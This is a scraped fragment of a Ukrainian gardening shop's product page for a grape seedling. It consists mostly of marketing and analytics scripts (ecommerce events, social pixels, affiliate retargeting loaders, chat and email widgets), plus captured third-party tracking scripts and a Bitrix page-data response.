\u0420\u0406\u041a 2026"},{"EXTERNAL_ID":"QABHEAiGf40","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/QABHEAiGf40_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u0446\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430, \u0442\u044e\u043b\u044c\u043f\u0430\u043d\u0438, \u043a\u0440\u043e\u043a\u0443\u0441\u0438"},{"EXTERNAL_ID":"y35zmN-PGkI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/y35zmN-PGkI_2.jpg","NAME":"\u0422\u0423\u042f \u0417\u0410\u0425\u0406\u0414\u041d\u0410 | \u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438 \u0434\u043b\u044f \u0441\u0430\u0434\u0443, \u0434\u0432\u043e\u0440\u0443 \u0442\u0430 \u0436\u0438\u0432\u043e\u0457 \u043e\u0433\u043e\u0440\u043e\u0436\u0456"}]});elemList.init();}, 100);});</script><script type="39247e80f98ac13acc2aff59-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Дякуємо за підписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введений неправильно'});
        // required object
        window.ad_product = {"id": "66666",   /* required*/ "vendor": "Україна", "price": "180", "url": "https://agro-market.net/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/", "picture": "https://agro-market.net/upload/resize_cache/iblock/0a1/345_483_1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg", "name": "Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)", "category": "1490"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)", 'item_id': 66666, 'price': 180, 'item_category': "1490", 'item_brand': "Україна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 66666, content_type: "product", value: 180, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "66666",
                        "content_type": "product",
                        "content_name": "Виноград &amp;quot;Лада Т&amp;quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)",
                        "quantity": "1",
                        "price": "180",
                    }],
                "value": "180",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '66666', 'price': '180', 'isInStock': 1,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="39247e80f98ac13acc2aff59-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=66666");
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v66666');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=66666';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v66666', '1');
            }
        });
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '66666'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
        if (typeof bonusCart !== 'undefined') {
            const bC = new bonusCart({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            bC.init();
        }
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="39247e80f98ac13acc2aff59-text/javascript"></script>
<script id="Crunch" type="39247e80f98ac13acc2aff59-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="39247e80f98ac13acc2aff59-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="39247e80f98ac13acc2aff59-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="39247e80f98ac13acc2aff59-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80b7687471254cbe97a14288afce6ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--e426969a9bd1c4d6c9e6f9b74ab44233-->

--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2263
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://synctags.org/cksynch.js
body_size: 334
content:

(function () {

function getCookieVal() {
const n = "synctags";
return document.cookie
.split(";")
.map(c => c.trim())
.filter(c => c.startsWith(n))
.map(c => c.substring(n.length))[0] || "";
}
function getAdvertiser() {
const host = location.hostname;

if (host.includes("synctags")) return "209551";
return "209554"; // default
}
function makeID() {
const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
let out = "";
for (let i = 0; i < 32; i++) {
out += chars[Math.floor(Math.random() * chars.length)];
}
return out;
}

function ensureID() {
let id = getCookieVal();
if (!id) {
id = makeID();
const exp = new Date(Date.now() + 2592e6).toUTCString();
document.cookie = `trackmyvisits=${id}; expires=${exp}; path=/;`;
}
return id;
}

function send(id) {
const data = {
unique_id: id,
url: location.href,
referrer: document.referrer,
OFFER: "9f8640a8-0ff6-4810-8916-c0d36b34c6ec",
ADVERTISER: getAdvertiser(),
};

fetch("https://synctags.org/synchretarget", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data)
});
}

send(ensureID());

})();




--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://agro-market.net/ua/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/?bxrand=1769457435492
body_size: 2089
content:
{'js':['/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/bitrix/js/main/popup/dist/main.popup.bundle.min.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769457436','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ab378c4e103b8afe036f695f0b1f6ad1'},'css':['/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css'],'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[{'ID':'j_basket_small','CONTENT':'        <a href=\"/ua/personal/order/make/\" class=\"small-basket empty \" data-fuid=\"408961533\">\n            <span class=\"wrap-icon\">\n                 <svg xmlns=\"http://www.w3.org/2000/svg\" width=\"40\" height=\"40\" viewBox=\"0 0 35 35\">\n    <path d=\"M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z\"/>\n    <path d=\"M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z\"/>\n    <path d=\"M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z\"/>\n<\/svg>\n            <\/span>\n            <span class=\"basket-price\">Кошик<\/span>\n        <\/a>\n','HASH':'3c603058ae96','PROPS':{'ID':'j_basket_small','CONTAINER_ID':'j_basket_small','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}},{'ID':'bxdynamic_bonus','CONTENT':'            <span id=\"bonusMobile\"><a href=\"javascript:void(0);\" class=\" fancy_content fancybox.ajax\" onclick=\"ShowFancyAjax($(this));\" data-fancybox-href=\"/ua/include/ajax/auth.php\" data-fancybox-type=\"ajax\">Авторизуйтесь<\/a>, щоб дізнатися<br>скільки у Вас бонусів<\/span>\n            ','HASH':'959d6fb466aa','PROPS':{'ID':'bonus','CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}}],'spread':[]}